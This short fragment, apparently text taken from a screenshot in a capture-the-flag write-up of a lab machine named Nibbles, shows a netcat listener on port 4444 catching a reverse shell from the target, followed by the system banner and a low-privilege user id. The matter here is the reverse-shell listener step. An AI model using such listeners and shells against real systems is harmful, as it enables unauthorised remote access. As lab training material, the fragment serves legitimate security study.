 kali@kali:~$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.91] from (UNKNOWN) [10.129.166.213] 60784
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 21:00:15 up  6:59,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
sh: 0: can't access tty; job control turned off
$